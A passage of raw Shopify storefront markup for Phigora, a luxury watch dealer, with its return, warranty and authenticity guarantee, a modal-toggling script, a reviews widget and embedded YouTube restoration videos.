            <path d="M61.9553 9.7332V10.3546H57.8782V24.908H70.6816V10.3546H66.6045V9.7332H81.1822V10.3546H77.1051V40.6992H81.1822V41.3206H66.6045V40.6992H70.6816V25.5245H57.8782V40.6992H61.9553V41.3206H47.3776V40.6992H51.4547V10.3546H47.3776V9.7332H61.9553ZM101.141 9.7332V10.3546H97.0641V40.6992H101.141V41.3206H86.5634V40.6992H90.6406V10.3546H86.5634V9.7332H101.141ZM130.272 18.7817C129.502 15.8837 128.353 13.6264 126.816 12.0148C125.279 10.4031 123.228 9.61184 120.659 9.64096C118.623 9.64096 116.979 10.0342 115.743 10.8157C114.502 11.5973 113.552 12.6215 112.888 13.8788C112.224 15.1361 111.787 16.5681 111.579 18.1798C111.37 19.7914 111.269 21.4274 111.269 23.0827V26.9419C111.269 29.6313 111.448 31.8982 111.802 33.7283C112.156 35.5633 112.708 37.039 113.465 38.1652C114.216 39.2914 115.191 40.0973 116.388 40.5827C117.585 41.073 119.011 41.3157 120.664 41.3157C122.021 41.3157 123.102 41.073 123.897 40.5827C124.692 40.0924 125.308 39.4274 125.735 38.5876C126.161 37.7429 126.438 36.7478 126.554 35.5924C126.67 34.4371 126.733 33.1798 126.733 31.8206V30.1361H122.172V29.5147H135.862V30.1361H132.982V40.2963H132.187C132.129 39.9419 131.96 39.6847 131.678 39.5196C131.397 39.3594 131.082 39.2769 130.728 39.2769C130.02 39.2769 129.346 39.4177 128.711 39.6992C128.076 39.9808 127.388 40.2817 126.651 40.607C125.914 40.9322 125.061 41.238 124.106 41.5147C123.146 41.7963 121.987 41.9371 120.63 41.9371C118.473 41.9371 116.393 41.5147 114.381 40.6749C112.374 39.8303 110.609 38.6798 109.087 37.2138C107.565 35.7478 106.348 34.0293 105.432 32.0439C104.515 30.0633 104.06 27.9177 104.06 25.6118C104.06 23.0973 104.569 20.8206 105.587 18.7817C106.605 16.7429 107.914 14.9953 109.509 13.5487C111.104 12.1021 112.883 10.9856 114.846 10.1992C116.81 9.41766 118.739 9.02446 120.63 9.02446C121.517 9.02446 122.37 9.11184 123.199 9.29145C124.028 9.47106 124.794 9.65553 125.502 9.84485C126.21 10.039 126.845 10.2235 127.407 10.3982C127.97 10.5779 128.44 10.6652 128.823 10.6652C129.235 10.6652 129.531 10.5973 129.71 10.4662C129.889 10.3351 130.049 10.0876 130.2 9.7332H130.951V18.7817H130.287H130.272ZM139.818 18.7817C140.836 16.7429 142.145 14.9953 143.74 13.5487C145.335 12.1021 147.124 10.9856 149.102 10.1992C151.08 9.41766 153.014 9.02446 154.905 9.02446C156.941 9.02446 158.958 9.40795 160.95 10.1798C162.943 10.9516 164.717 12.0439 166.268 13.4614C167.82 14.8788 169.075 16.6021 170.035 18.6313C170.995 20.6555 171.475 22.9419 171.475 25.4856C171.475 27.7041 171.024 29.8109 170.122 31.806C169.221 33.8012 168.009 35.5536 166.491 37.0633C164.969 38.573 163.214 39.7623 161.217 40.6361C159.224 41.5099 157.12 41.9468 154.905 41.9468C152.689 41.9468 150.624 41.5245 148.612 40.6847C146.605 39.84 144.84 38.6895 143.318 37.2235C141.796 35.7575 140.579 34.039 139.663 32.0536C138.747 30.073 138.291 27.9274 138.291 25.6215C138.291 23.107 138.8 20.8303 139.818 18.7914V18.7817ZM146.043 33.2672C146.397 35.2914 146.949 36.9031 147.706 38.1021C148.457 39.3012 149.431 40.1361 150.629 40.607C151.826 41.0827 153.252 41.3157 154.905 41.3157C157.091 41.3157 158.803 40.908 160.044 40.0973C161.285 39.2817 162.215 38.1604 162.836 36.7235C163.457 35.2914 163.849 33.5876 164.009 31.6215C164.169 29.6555 164.252 27.5196 164.252 25.2089C164.252 23.141 164.184 21.1652 164.053 19.2866C163.922 17.408 163.544 15.7526 162.923 14.3157C162.303 12.8837 161.367 11.7429 160.111 10.8982C158.856 10.0536 157.12 9.63611 154.905 9.63611C152.835 9.63611 151.182 10.0293 149.941 10.8109C148.699 11.5924 147.754 12.6944 147.104 14.1167C146.455 15.5342 146.028 17.2235 145.82 19.1749C145.611 21.1264 145.509 23.272 145.509 25.607C145.509 28.6847 145.689 31.2332 146.043 33.2575V33.2672ZM172.963 10.3546V9.7332H179.654C180.895 9.7332 182.121 9.70893 183.333 9.66524C184.545 9.62155 185.772 9.59727 187.013 9.59727C188.166 9.59727 189.383 9.71378 190.668 9.95164C191.953 10.1895 193.126 10.5973 194.192 11.1701C195.254 11.7478 196.136 12.5245 196.83 13.5002C197.523 14.4759 197.872 15.7041 197.872 17.1847C197.872 18.3691 197.605 19.3788 197.072 20.2235C196.539 21.0681 195.855 21.7526 195.012 22.2866C194.168 22.8206 193.233 23.2235 192.2 23.505C191.167 23.7866 190.144 23.9711 189.141 24.0584V24.2817C190.586 24.5487 191.88 24.8157 193.019 25.0779C194.154 25.3448 195.138 25.7429 195.967 26.2769C196.796 26.8109 197.45 27.5487 197.94 28.4953C198.43 29.4419 198.73 30.7138 198.846 32.3109C198.992 34.1749 199.113 35.6701 199.2 36.7914C199.288 37.9177 199.414 38.7866 199.579 39.408C199.739 40.0293 199.962 40.4419 200.243 40.6507C200.524 40.8594 200.931 40.9613 201.46 40.9613C202.051 40.9613 202.536 40.7914 202.924 40.4516C203.307 40.1118 203.646 39.7963 203.942 39.5002L204.383 39.8982C204.087 40.1944 203.801 40.4662 203.52 40.7186C203.239 40.9711 202.914 41.1847 202.545 41.3643C202.177 41.5439 201.726 41.6798 201.193 41.7866C200.66 41.8885 199.995 41.9419 199.2 41.9419C197.576 41.9419 196.306 41.6847 195.39 41.1652C194.474 40.6458 193.795 40.005 193.354 39.2332C192.913 38.4662 192.636 37.6313 192.534 36.7283C192.433 35.8254 192.365 34.9759 192.336 34.1798C192.278 32.9662 192.195 31.7914 192.093 30.6507C191.992 29.5147 191.744 28.5002 191.361 27.6118C190.978 26.7235 190.401 26.0147 189.635 25.4808C188.865 24.9468 187.788 24.6847 186.402 24.6847H183.479V40.6992H187.556V41.3206H172.978V40.6992H177.055V10.3546H172.978H172.963ZM185.282 24.0633C186.61 24.0633 187.657 23.8837 188.428 23.5293C189.194 23.1749 189.771 22.6944 190.154 22.0876C190.537 21.4808 190.78 20.7963 190.886 20.0245C190.988 19.2575 191.041 18.4711 191.041 17.6749C191.041 16.374 190.954 15.2575 190.775 14.3254C190.595 13.3934 190.3 12.6264 189.887 12.0196C189.475 11.4128 188.903 10.9614 188.181 10.6652C187.459 10.3691 186.533 10.2235 185.413 10.2235C185.088 10.2235 184.763 10.2381 184.438 10.2672C184.114 10.2963 183.789 10.3254 183.464 10.3546V24.0633H185.282ZM209.042 40.6992L222.247 8.49048H223.445L237.402 40.6992H241.213V41.3206H226.325V40.6992H230.445L225.307 28.8109H214.675L209.759 40.6992H213.701V41.3206H205.328V40.6992H209.051H209.042ZM214.888 28.1895H225.079L219.853 16.0779L214.888 28.1895ZM22.2556 9.7332C23.7633 9.7332 25.2661 9.70893 26.7739 9.66524C28.2816 9.62155 29.7844 9.59727 31.2921 9.59727C32.6205 9.59727 34.0555 9.70893 35.5874 9.93223C37.1242 10.1555 38.5398 10.5681 39.839 11.1749C41.1383 11.7817 42.2242 12.6264 43.0969 13.7041C43.9695 14.7817 44.4058 16.1798 44.4058 17.8982C44.4058 19.0536 44.1246 20.1361 43.5623 21.1604C42.9999 22.1798 42.1467 23.0681 40.9929 23.8206C39.839 24.573 38.3944 25.1749 36.6491 25.6167C34.9038 26.0584 32.8532 26.2817 30.4922 26.2817H28.6742V40.6992H32.7514V41.3206H18.1736V40.6992H22.2507V10.3546M30.0511 25.6604C32.5623 25.6604 34.3754 25.0924 35.5001 23.9516C36.62 22.8157 37.1824 20.8837 37.1824 18.1604C37.1824 15.5876 36.6976 13.6215 35.7183 12.2623C34.7439 10.9031 32.9695 10.2235 30.4001 10.2235C30.0753 10.2235 29.765 10.2381 29.4693 10.2672C29.1736 10.2963 28.9069 10.3254 28.6742 10.3546V25.6604H30.0462H30.0511ZM20.903 25.7186C18.4015 25.7186 16.5932 25.1507 15.4733 24.0196C14.3534 22.8837 13.7959 20.9614 13.7959 18.2526C13.7959 17.0633 13.9026 16.005 14.111 15.073H7.15426C6.79067 15.9128 6.60645 16.8837 6.60645 17.9856C6.60645 19.0876 6.88763 20.2186 7.44514 21.2332C8.00265 22.2478 8.85589 23.1313 10.0048 23.8837C11.1538 24.6361 12.5936 25.2332 14.3292 25.6749C16.0648 26.1167 18.1106 26.34 20.4618 26.34H22.2701V40.7041H18.2124V41.3206H22.2798V25.7235H20.903V25.7186Z" fill="#0E101B"/>
        </svg>
      </h2>
      <div class="modal-content__inner">
        <h2>The Phigora Guarantee</h2><p>Buying the perfect luxury watch is a big decision, and at Phigora, we want you to feel confident every step of the way. That’s why we back every purchase with The Phigora Guarantee — your assurance of quality, authenticity, and satisfaction.</p><p>We’ve partnered with <a href="https://www.watchcentral.com/"><strong>WATCH CENTRAL</strong></a> to provide top-tier, in-house servicing and expert care, ensuring every timepiece meets the highest standards before it reaches your hands.</p><h3>Hassle-Free Returns</h3><p>Not the right fit? No problem.</p><p>Phigora offers a 7-day hassle-free return window on most purchases. If you’re not fully satisfied, simply return the watch in its original, unaltered condition.</p><ul><li>Bank wire payments are eligible for a full refund.</li><li>Credit Card and PayPal refunds are subject to a 4% restocking fee.</li><li>Watches showing signs of wear, alteration, or modification may incur a restocking fee of up to 15%, at our discretion.<br/></li></ul><p>We ask that returned watches include all original packaging, accessories, and paperwork, and that they are not modified or damaged in any way.</p><h3>Free Shipping</h3><p>We offer free, insured shipping on all domestic orders. Your watch is securely packaged and fully tracked from our hands to yours at no extra cost.</p><h3>Two-Year Warranty</h3><p>Every watch sold at Phigora is professionally serviced, pressure tested, and polished prior to shipping. We proudly offer a complimentary two-year warranty that covers the movement of the watch.</p><p>Please note: This warranty does not cover physical or cosmetic damage due to wear, accidental impact, water exposure (if not rated), or misuse.</p><h3>Authenticity Guaranteed</h3><p>We understand how important trust is when buying a luxury watch. Every timepiece at Phigora undergoes a rigorous authentication and inspection process before it's listed for sale.</p><p>While not all pre-owned watches include the original manufacturer’s certificate, every purchase comes with a Phigora Certificate of Authenticity.</p><h3></h3><p>Have questions or need assistance? We’re here to help.</p><p></p><p>Call us: <a href="tel:917-244-7825" title="tel:917-244-7825"><strong>917-244-7825</strong></a><strong><br/></strong>Email: <a href="mailto:customerservice@phigora.com" title="mailto:customerservice@phigora.com"><strong>customerservice@phigora.com</strong></a></p>
        
      </div>
    </div>
</div>

<script>
    const openLinks = document.querySelectorAll('#openUSPPopup');
    const closeBtn2 = document.getElementById('closeUSPPopup');
    const modal2 = document.getElementById('USPPopupModal');

    openLinks.forEach((openLink2) => {
        // Open popup on anchor click
        openLink2.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            modal2.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    closeBtn2.addEventListener('click', function() {
        modal2.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === modal2) {
            modal2.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>

</section><div id="shopify-section-template--24016313614583__image_with_text_BCfwqT" class="shopify-section section image-width-text-space"><link href="//www.phigora.com/cdn/shop/t/46/assets/component-image-with-text.css?v=44335078970800810371751971447" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24016313614583__image_with_text_BCfwqT-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__image_with_text_BCfwqT-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }
  @media(max-width:676px){
    .page-about-us .image-width-text-space .page-width{
        padding:0 0;
    }
    .page-about-us .image-width-text-space .section-template--24016313614583__image_with_text_BCfwqT-padding{
        padding-top: 0;
    }
  }</style><div class="section-template--24016313614583__image_with_text_BCfwqT-padding gradient color-scheme-1">
  <div class="page-width">
    <div class="image-with-text image-with-text--no-overlap isolate collapse-corners">
      <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
        <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
          <div
            class="image-with-text__media image-with-text__media--medium global-media-settings gradient color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 media"
            
          ><img src="//www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1500" alt="" srcset="//www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=165 165w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=360 360w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=535 535w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=750 750w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1070 1070w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1500 1500w" width="1500" height="1028" sizes="(min-width: 1440px) 670px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" fetchpriority="auto">
</div>
        </div>
        <div class="image-with-text__text-item grid__item">
          <div
            id="ImageWithText--template--24016313614583__image_with_text_BCfwqT"
            class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--medium content-container gradient color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097"
          ><h2
                    class="image-with-text__heading inline-richtext h1"
                    
                  >
                    Let Us Help You Find Your Dream Watch.
                  </h2><a
                      
                        href="/pages/source-a-watch"
                      
                      class="button button--primary"
                      
                    >
                      SOURCE FOR ME
                    </a></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--24016313614583__image_with_text_BCfwqT .image-with-text__heading {font-family: var(--font-family-wix);} </style></div><section id="shopify-section-template--24016313614583__similar_brands_mFzqf7" class="shopify-section section">



</section><section id="shopify-section-template--24016313614583__related-products" class="shopify-section section">

<link href="//www.phigora.com/cdn/shop/t/46/assets/component-card.css?v=17969038746989048481759754141" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/section-related-products.css?v=80324771040738084201750357880" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24016313614583__related-products-padding {
    padding-left: 0;
    padding-right: 0;
    padding-top: 40px;
    padding-bottom: 40px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__related-products-padding {
      padding-left: 0;
      padding-right: 0;
      padding-top: 40px;
      padding-bottom: 40px;
    }
  }

  #shopify-section-template--24016313614583__related-products .collection .page-width {
    padding: 0rem;
  }
  #shopify-section-template--24016313614583__related-products .products-carousel-title {
    margin: 0;
    font-size: 28px;
    font-weight: 200;
    line-height: 35px;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__related-products .products-carousel {
    display: block;
  }
  #shopify-section-template--24016313614583__related-products .product-grid {
    --grid-desktop-horizontal-spacing: 40px;
  }
  
  
  #shopify-section-template--24016313614583__related-products .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    --color-button: 239, 241, 245;
    --color-button-text: #111322;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__related-products .swiper-button {
    top: 65px;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button:after {
    display: none;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button-prev {
    left: 26px;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button-next {
    right: 26px;
  }
  @media screen and (max-width: 1440px) and (min-width: 750px) {
    #shopify-section-template--24016313614583__related-products .collection {
      margin-left: 4rem;
    }
  }
  @media screen and (min-width: 750px) {
    #shopify-section-template--24016313614583__related-products .grid--3-col-tablet .grid__item {
      width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 1);
    }
  }
  @media screen and (min-width: 990px) {
    #shopify-section-template--24016313614583__related-products .title-wrapper-with-link {
      margin: 0rem 0 4rem;
      padding-right: 40px;
    }
    #shopify-section-template--24016313614583__related-products .grid--4-col-desktop .grid__item {
      width: calc(22.143% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
      max-width: calc(22.143% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
    }
  }
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__related-products {
      background-color: transparent;
    }
    #shopify-section-template--24016313614583__related-products .related-products {
      overflow: hidden;
      position: relative;
    }
    #shopify-section-template--24016313614583__related-products .products-carousel-title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__related-products .title-wrapper-with-link {
      margin-bottom: 38px;
    }
    #shopify-section-template--24016313614583__related-products .product-grid {
      position: static;
      overflow: visible;
    }
    #shopify-section-template--24016313614583__related-products .card .card__media .media {
      background-color: #f9f9fb;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination {
      position: static;
      line-height: 0;
      margin: 9.67px 0;
      padding: 24px 0;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet {
      --swiper-pagination-bullet-width: 15px;
      --swiper-pagination-bullet-height: 3px;
      --swiper-pagination-bullet-border-radius: 3px;
      --swiper-pagination-bullet-inactive-opacity: 1;
      --swiper-pagination-bullet-horizontal-gap: 10px;
      --swiper-pagination-bullet-inactive-color: #DCDFEA;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet:first-child {
      margin-left: 0 !important;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet:last-child {
      margin-right: 0 !important;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet.swiper-pagination-bullet-active {
      --swiper-pagination-color: #D97868;
    }
  }
  @media screen and (max-width: 375px) {
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet {
      --swiper-pagination-bullet-horizontal-gap: 5px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products collection section-template--24016313614583__related-products-padding isolate"
    data-url="/recommendations/products?limit=10"
    data-section-id="template--24016313614583__related-products"
    data-product-id="8341005140215"
  >
    <div class="page-width">
      
    </div>
  </product-recommendations>
  </div>



</section><section id="shopify-section-template--24016313614583__175568619254f2128c" class="shopify-section section"><style data-shopify>.section-template--24016313614583__175568619254f2128c-padding {
    padding-left: 0;
    padding-right: 0;
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__175568619254f2128c-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><style>
  #shopify-section-template--24016313614583__175568619254f2128c #insta-feed h2{
    display: none;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
    margin: 0rem;
    color: #111322;
    font-size: 28px;
    font-weight: 400;
    line-height: normal;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
    font-weight: 200;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .title-wrapper-with-link .link {
    font-size: 14px;
    font-weight: 400;
    border-radius: 4px;
    line-height: normal;
    padding: 11.2px 15px;
    letter-spacing: 0.7px;
    text-decoration: none;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__175568619254f2128c .title-wrapper-with-link .link:hover {
    color: #fff;
    background: #D97868;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    --color-button: 239, 241, 245;
    --color-button-text: #111322;
    font-family: var(--font-family-wix);
  }
  
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__175568619254f2128c #insta-feed h2,
    #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
      font-weight: 200;
    }
  }
</style>

<div class="apps-wrapper section-template--24016313614583__175568619254f2128c-padding">
  <div class="page-width">
    <div class="collection__title title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin recently-viewed-title"><h2 class="products-carousel-title title inline-richtext">
          READ WHAT SOME OF OUR CUSTOMERS ARE SAYING
        </h2><a
          href="/pages/reviews"
          id="SeeAll-template--24016313614583__175568619254f2128c"
          class="link underlined-link small-hide"
          aria-labelledby="SeeAll-template--24016313614583__175568619254f2128c SectionHeading-template--24016313614583__175568619254f2128c"
        >
          See All
        </a></div><div id="shopify-block-Ack1EM1ozWTFwalZwc__google_reviews_carousel_widget_block_3yGaq6" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=light
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    data-rating-type=stars
    data-emoji-type=0
    
></div>


</div>
<div class="center collection__view-all medium-hide large-up-hide">
        <a
          href="/pages/reviews"
          class="button"
          aria-label="See All"
        >
          See All
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--24016313614583__service_video_section_3aD3rK" class="shopify-section service-video-sec"><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">

<style data-shopify>
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-section {
    --color-foreground: 255,255,255;
    --color-link: 255,255,255;
    background-color: #0e101b !important;
  }
  
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title {
    margin: 0;
    font-size: 28px;
    font-weight: 200;
    line-height: 35px;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title strong {
    font-weight: 200;
    color: #D92D20;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper .link {
    font-size: 14px;
    font-weight: 400;
    border-radius: 4px;
    line-height: normal;
    padding: 11.2px 15px;
    letter-spacing: 0.7px;
    text-decoration: none;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper .link:hover {
    color: #fff;
    background: #D97868;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-title,
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-data {
    color: #ffffff;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    background: transparent;
    text-transform: uppercase;
    font-family: var(--font-family-wix);
  }
  .collection__view-all a:not(.link) {
    margin-top: 3rem;
  }
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper {
      margin-bottom: 3rem;
    }
  }
</style>

<style>
  .luxury-watch-section {
    padding: 40px 30px;
  }
  .luxury-watch-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 20px;
  }
  .luxury-watch-card {
    text-align: left;
  }
  .luxury-watch-image {
    position: relative;
    overflow: hidden;
    /* border-radius: 8px; */
  }
  .luxury-watch-image img {
    width: 100%;
    height: auto;
    display: block;
    /* border-radius: 8px; */
  }
  body:is(.page-service-page) .image-block img {
    transform: scale(1) !important;
  }
  .play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 32px;
    color: white;
    
    width: 70px;
    height: 45px;
     border-radius: 20%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  .luxury-watch-image:hover .play-icon {
    opacity: 1;
  }
  .luxury-watch-title {
    margin-top: 10px;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4;

    height: 49px;
    padding: 0 20px;
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px; /* 157.143% */
    letter-spacing: 0.7px;
    font-family: var(--font-family-wix);
  }
  .luxury-watch-data {
    margin: 0;
    padding: 0 20px;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    letter-spacing: 0.6px;
    font-family: var(--font-family-wix);
  }
  /* Swiper-specific styles */
  /* .swiper {
    width: 100%;
    height: 100%;
  }
  .swiper-slide {
    background: transparent;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    text-align: left;
    padding: 10px;
  }
  .swiper-slide img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
  } */
  .luxury-watch-card {
    margin: 0 10px;
  }
  @media screen and (max-width: 750px) {
    .luxury-watch-title {
      height: auto;
    }
  }
</style>

<div class="service-video-section">
  <div class="luxury-watch-section">
    
      <div class="video-section__title-wrapper title-wrapper-with-link title-wrapper--no-top-margin">
        <h2 class="video-section__title">PHIGORA <strong>YOUTUBE</strong> CHANNEL</h2><a
            href="https://www.youtube.com/@phigora"
            id="SeeAll-template--24016313614583__service_video_section_3aD3rK"
            class="link underlined-link small-hide"
            aria-labelledby="SeeAll-template--24016313614583__service_video_section_3aD3rK SectionHeading-template--24016313614583__service_video_section_3aD3rK"
          >
            See All
          </a></div>
    
    <div class="luxury-watch-slider">
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="https://www.youtube.com/embed/vLl7ZB4Mx_4" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/vLl7ZB4Mx_4" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Lets Restore This Richard Mille | Watch Us Bring This RM Back To Life</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/zXYDfAG_M4o" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Watch This Richard Mille Go from Ruined to Pristine || Our Restoration Process</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/zuwr60WciIs" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>TOP 5 Patek Philippe Watches | From Simple to Sophisticated</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/HIL2NxdpEF0" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Reviving An Audemars Piguet | Let's Bring This Watch Back To Life</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/_u6Oij6i5KM" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>$1000 Fake Rolex VS Real One | In-Store Insights with Henry</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/vF3DncZIRWk" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Phigora - Rolex Yacht Master</p>
          </div>
          
        </div>
      
    </div><div class="center collection__view-all medium-hide large-up-hide">
        <a
          href="https://www.youtube.com/@phigora"
          class="button"
          aria-label="View all products in the  collection"
        >
          See All
        </a>
      </div></div>
</div>



